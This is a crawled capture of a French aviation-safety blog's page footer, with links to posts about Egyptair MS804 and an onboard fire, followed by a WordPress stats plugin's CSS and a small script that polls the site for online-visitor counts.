block_tdi_7_100.td_column_number = "1";
block_tdi_7_100.block_type = "td_block_7";
block_tdi_7_100.post_count = "3";
block_tdi_7_100.found_posts = "225";
block_tdi_7_100.header_color = "";
block_tdi_7_100.ajax_pagination_infinite_stop = "";
block_tdi_7_100.max_num_pages = "75";
tdBlocksArray.push(block_tdi_7_100);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7_100 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/mise-a-jour-2020/" rel="bookmark" class="td-image-wrap" title="Mise-à-jour 2020"><img class="entry-thumb" src="" alt="" title="Mise-à-jour 2020" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2020/02/2020-02-10-21_26_51-Plane-Trip-Journey-Free-photo-on-Pixabay-Opera.png"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/mise-a-jour-2020/" rel="bookmark" title="Mise-à-jour 2020">Mise-à-jour 2020</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T21:31:46+00:00" >February 10, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/" rel="bookmark" class="td-image-wrap" title="Au sujet du feu à bord"><img class="entry-thumb" src="" alt="" title="Au sujet du feu à bord" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2016/05/SU-GBP-Feu-Boieng777-Egyptair-2.png"  width="100" height="69" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/" rel="bookmark" title="Au sujet du feu à bord">Au sujet du feu à bord</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-22T20:06:32+00:00" >May 22, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/" rel="bookmark" class="td-image-wrap" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?"><img class="entry-thumb" src="" alt="" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2016/05/Crash-Egyptair-804.png"  width="100" height="65" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/" rel="bookmark" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?">Egyptair MS804 : Terrorisme ou perte de contrôle ?</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-20T17:30:43+00:00" >May 20, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8_289 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_289" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains<span class="td-cat-no">53</span></a></li><li><a href="http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/">Pannes Mécaniques<span class="td-cat-no">45</span></a></li><li><a href="http://www.securiteaerienne.com/category/cfit/">CFIT<span class="td-cat-no">19</span></a></li><li><a href="http://www.securiteaerienne.com/category/meteo/">Météo<span class="td-cat-no">19</span></a></li><li><a href="http://www.securiteaerienne.com/category/maintenance/">Maintenance<span class="td-cat-no">16</span></a></li><li><a href="http://www.securiteaerienne.com/category/theorie/">Théorie<span class="td-cat-no">12</span></a></li><li><a href="http://www.securiteaerienne.com/category/actualite/">Actualité<span class="td-cat-no">12</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-pages-container"><ul id="menu-pages-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var P_PREFIX="wsm";
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"admin.php?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery(".site_stats_panel .wsmBoxUPDdataTIP").removeClass("wmcRedBack").hide();
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 6976710726f1a
    -->

    <script type="text/javascript" src="http://www.securiteaerienne.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-includes/js/comment-reply.min.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="http://www.securiteaerienne.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1756095314" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f80dd25118541fe84fe0d12bff06b45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/css/style.css?ver=1.2
body_size: 2599
content:

.wsmTableContainer td, .wsmTableContainer a, .wsmTableContainer th {
    font-size: 14px;
}
.wsmTableContainer h3 {
    direction: ltr;
}
.entry-content .wsmTableContainer{
    text-align: center !important;
}
.entry-content .wsmTableContainer ul {
    padding-right: 0 !important;
}
ul.wsmUL{
    list-style: none;
    display: flex;
    padding: 0 !important;
}
ul.wsmUL li{  
    flex: 1;
    align-items: stretch;
    float: left;
}
ul.wsmUL.wsmTodaysStats li:first-child {
    border-left: 1px solid #cccccc;
}
ul.wsmUL.wsmTodaysStats li:last-child {
    border-right: 1px solid #cccccc;
}

ul.wsmUL.wsmTodaysStats li {
    border-top: 1px solid #cccccc;
    border-bottom: 1px solid #cccccc;
    padding: 12px 8px;
}
div#wsm_dayStatBox table td, div#wsm_dayStatBox table th {
    border: 1px solid #cccccc;
}
.entry-content label img {
    
    vertical-align: text-bottom;
    padding: 0 !important;
}
table.wsmTableStriped td, .wsmTableContainer table td, table.wsmTableStriped th, .wsmTableContainer table th {
    border: 1px solid #cccccc;
}
.wsmCounters {
    margin-bottom: 5px;
}
.wsmTableContainer table {
    border: 1px solid #cccccc;
}
div#wsm_dayStatBox table tr td:first-child {
    width: 33.333%;
}
ul.wsmUL.wsmGenStats li {
    border-bottom: 1px solid #cccccc;
    border-top: 1px solid #cccccc;
}
ul.wsmUL.wsmGenStats li:first-child {
    border-left: 1px solid #cccccc;
}
ul.wsmUL.wsmGenStats li:last-child {
    border-right: 1px solid #cccccc;
}
ul.wsmUL.wsmGenStats li {
    text-align: left !important;
}
ul.wsmUL.wsmLast2months {
    border-top: 1px solid #cccccc;
    border-bottom: 1px solid #cccccc;
    display: flex;
}
ul.wsmUL.wsmLast2months li:first-child {
    border-left: 1px solid #cccccc;    
}
ul.wsmUL.wsmLast2months li:last-child {
    border-right: 1px solid #cccccc;    
}

.wsmForecast ul {
    border: 1px solid #cccccc;
}

.jqplot-table-legend-swatch {
    border-bottom-width: 5px;
    border-top-width: 5px;
    height: 0;
    width: 0;
    border-left-width: 6px;
    border-right-width: 6px;
    border-style: solid;
}

td.jqplot-table-legend.jqplot-table-legend-swatch {
    margin: 3px 4px;    
}
.wsmForeCast ul.wsmUL .wsmRightBlock {
    float:  none !important;
    margin-right: 0;
}
.entry-content img {
    margin-top: 0 !important;
    vertical-align: middle;
}

.wsmBarCompare {
    display: none;
    justify-content: space-between;
}
span.crafty-social-caption {
    margin-top: 15px;
}

.crafty-social-buttons.crafty-social-share-buttons {
    margin-top: 15px;
}
div#wsm_recentVisitedPages table {
    margin: auto;
    width: 100%;
}
.wsmTableContainer .wsmIcon, .wsmMetaboxContainer .wsmIcon {
    width: 10px !important;
}

td.wsmIconSet.wsmBrowerOS img {
    margin-left: 4px;
}
div#wsm_popularPagesList table {
    width: 100%;
    margin: auto;
}

div#wsm_popularPagesList table tr td:first-child {
    width: 10%;
}
div#wsm_mostActiveVisitorsList table {
    width: 100%;
}

div#wsm_mostActiveVisitorsList table tr td:first-child {
    width: 10%;
}

div#wsm_mostActiveVisitorsList table tr td:last-child {
    width: 25%;
}
td.wsmIconSet img {
    margin-left: 4px;
}
div#wsm_visitorsCountListByCountry table, div#wsm_visitorsCountListByCity table, div#wsm_popularReferrersList table {
    width: 100%;
}
div#wsm_visitorsCountListByCountry table tr td:first-child, div#wsm_visitorsCountListByCity table tr td:first-child, div#wsm_popularReferrersList table tr td:first-child, div#wsm_recentVisitedPages table tr td:first-child {
    width: 10%;
}
div#wsm_recentVisitedPages table tr td:nth-child(2), div#wsm_popularPagesList table tr td:last-child, div#wsm_popularReferrersList table tr td:last-child, div#wsm_mostActiveVisitorsList table tr td:nth-child(2), div#wsm_visitorsCountListByCountry table tr td:last-child, div#wsm_visitorsCountListByCity table tr td:last-child {
    text-align: right;
}

.vistor_panel_data {
    margin-bottom: 30px;
}
/*
.entry-content table {
    width: 100%;
}
.entry-content table tr td:first-child {
    width: 10%;
}
*/
.wsmArrowUp, .wsmArrowDown {
    vertical-align: middle;
}
td a {
    word-break: break-word;
}
.wsmProgressBar {
    width: auto !important;
}
div#wsm_TableTrafficStats td:first-child, .panelSearchEngineReview.wsmTableContainer table.wsmTableStriped td:first-child {
    width: auto;
}
.vistor_panel_data.wsmTableContainer table tr th:nth-child(3), .vistor_panel_data.wsmTableContainer table tr td:nth-child(3), div#wsm_topRefferStatsList table th:nth-child(3), div#wsm_topRefferStatsList table td:nth-child(3), div#wsm_topRefferStatsList table tr:last-child, .single_location_chart, .wsmTableContainer.wsmContentURLStats table tr
 td:first-child a {
    display: none;
}
div#wsm_topRefferStatsList table tr td:last-child {
    width: 25%;
}
div#post-2661 .entry-content > div:nth-child(3) table td:last-child {
    width: 22.5%;
}

.wsmTableContainer.wsmLocationList.wsmReferenceList.vistor_panel_data table tr th:last-child, .wsmTableContainer.wsmLocationList.wsmReferenceList.vistor_panel_data table tr td:last-child {
    width: 15%;
}
.wsmTableContainer.wsmLocationList.wsmReferenceList.vistor_panel_data table tr th.width_100.align_center, .wsmTableContainer.wsmLocationList.wsmReferenceList.vistor_panel_data table tr td.width_100.align_center {
    width: 20% !important;
}
.wsmTableContainer.wsmContentURLStats table tr th:nth-child(2), .wsmTableContainer.wsmContentURLStats table tr td:nth-child(2) {
    width: 45%;
    padding: 0 10px;
    text-align: right;
}
.stats_submenu{
    display:none;
}
#country_visitor_info_graph .jqplot-table-legend ,
#pieGeolocation .jqplot-table-legend,
.each_visior_info_graph .jqplot-table-legend{
    padding: 0;
    border: 0;
    font-size:12px;
}
table.jqplot-table-legend,td.jqplot-table-legend{
    width:auto !important;
}
#country_visitor_info_graph table.jqplot-table-legend ,
#pieGeolocation table.jqplot-table-legend {
    top: 0 !important;
    direction:ltr;    
}
#pieGeolocation table.jqplot-table-legend td{
    width:auto;
}
#pieGeolocation table.jqplot-table-legend td.jqplot-table-legend-label{
    padding-left: 5px;
}
.jqplot-target .jqplot-table-legend {
    text-align: left;
    border:none;
}
.wsmMetaboxContainer .jqplot-highlighter-tooltip, .wsmMetaboxContainer .jqplot-canvasOverlay-tooltip{
    background: rgba(0,0,0,0.6);
    z-index:11000;
    font-size: 13px;
    color:#fff !important;
    padding: 2px 5px;
}


td.jqplot-table-legend.jqplot-table-legend-swatch.jqplot-seriesToggle {
    height: 10px;
    padding: 0px;
    margin: 0px;
}
#barStacked .jqplot-axis.jqplot-yaxis {
    left: 12px !important;
}
#barGrouped .jqplot-axis.jqplot-yaxis {
    left: 20px !important;
}
#barStacked table.jqplot-table-legend,#barGrouped table.jqplot-table-legend,#lastDaysChart table.jqplot-table-legend{
    margin:5px;
}
#barStacked table.jqplot-table-legend td.jqplot-table-legend, #barGrouped table.jqplot-table-legend td.jqplot-table-legend , #lastDaysChart table.jqplot-table-legend td.jqplot-table-legend {
    border:none;
    vertical-align: middle;
    padding:0;
}
#barStacked table.jqplot-table-legend td.jqplot-table-legend-label, #barGrouped table.jqplot-table-legend td.jqplot-table-legend-label , #lastDaysChart table.jqplot-table-legend td.jqplot-table-legend-label {
    padding:0 5px;
}
/*
div#barGrouped .jqplot-axis.jqplot-yaxis {
    left: 12px !important;
}
 */
div#lastDaysChart .jqplot-axis.jqplot-yaxis {
    left: 7px !important;
}
.title_search_panel input {
    display: none;
}
img.flag {
    height: 5px;
    width: 10px;
    margin-bottom: 3px;
}
#wsm_mostActiveVisitorsList img.flag {
    margin-bottom: 8px;
    margin-left: 7px;    
}
td.wsmCityCountry {
    direction: ltr;
    text-align: left;
}
div#wsm_recentVisitedPagesdetailsList .wsmCityCountry {
    text-align: center;
}
.vistor_panel_data .wsmReferralRow td:nth-child(2) {
    direction: ltr;
    text-align: left;
}
div#wsm_visitorsCountListByCountry td:nth-child(2), #wsm_visitorsCountListByCity td:nth-child(2) {
    direction: ltr;
    text-align: left !important;
}
.wsmSearchKeywords .pull-right span {
    vertical-align: 0px;
}
#barStacked tr.jqplot-table-legend td:nth-child(even), #barGrouped tr.jqplot-table-legend td:nth-child(even), #lastDaysChart tr.jqplot-table-legend td:nth-child(even) {
    font-size: 12px;
    vertical-align: 0;
}
div#wsm_popularReferrersList table tr td.wsmPageTitle {
    text-align: left;
}
.wsmTooltip .wsmTooltipText {
    width: 100px;
}

div#content {
    overflow: visible;
}

@media (max-width:1199px){
.site_stats_panel ul {
   flex-wrap: wrap!important;
   }
}

@media (min-width:992px) and (max-width:1199px){

.site_stats_panel .box_widget.movBox:after,
.site_stats_panel .box_widget.redBox:after, 
.site_stats_panel .box_widget.pinkBox:after, 
.site_stats_panel .box_widget.greenBox:after,
.site_stats_panel .box_widget.blueBox:after {
    width: 70px;
    height: 70px;
        background-size: 40px auto;}

.site_stats_panel .box_widget{
    height:80px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.site_stats_panel ul li span.text {
    margin-top: 30px;
    font-size:10px;
}


.site_stats_panel ul li {
    width: 33.33%;
    padding: 0 15px!important;
    }

}


@media(min-width:768px) and (max-width:991px){

.site_stats_panel .box_widget.movBox:after,
.site_stats_panel .box_widget.redBox:after, 
.site_stats_panel .box_widget.pinkBox:after, 
.site_stats_panel .box_widget.greenBox:after,
.site_stats_panel .box_widget.blueBox:after {
    width: 60px;
    height: 60px;
        background-size: 40px auto;}


   .site_stats_panel ul li span.text {
    margin-top: 20px;
    font-size:10px;
}
.site_stats_panel .box_widget{
    height:50px;}

.site_stats_panel ul li {
    width: 33.33%;
    padding: 0 15px!important;
    } 

    .site_stats_panel .box_widget{
        padding: 0.5em;
    }
}


@media(max-width:767px){

.site_stats_panel .box_widget.movBox:after,
.site_stats_panel .box_widget.redBox:after, 
.site_stats_panel .box_widget.pinkBox:after, 
.site_stats_panel .box_widget.greenBox:after,
.site_stats_panel .box_widget.blueBox:after {
    width: 50px;
    height: 50px;
        background-size: 30px auto;}


   .site_stats_panel ul li span.text {
    margin-top: 20px;
    font-size:10px;
}
.site_stats_panel .box_widget{
    height:60px;}

.site_stats_panel ul li {
    width: 50%;
    padding: 0 15px!important;
    } 

    .site_stats_panel .box_widget{
        padding: 0.5em;
    }
}
.wsmMetaboxContainer {
    position: relative;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/js/custom_front_js.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b
body_size: 263
content:
jQuery(document).ready(function(){
            if(jQuery('.wsmCounters_front').length)
            {
		    setInterval(function () {ajax_user_online();},15000);
		    }
});

function ajax_user_online()
{
    var data = {
        'action':'live_user_online_state'
    };
    jQuery.ajax({
        url:wsm_ajax,
        type:'post',
        data:data,
        success:function (response) {
            if(jQuery('.wsmCounters_front').length)
            {
                jQuery('.wsmCounters_front').html('');
                jQuery('.wsmCounters_front').html(response);
            }
        }
    });
}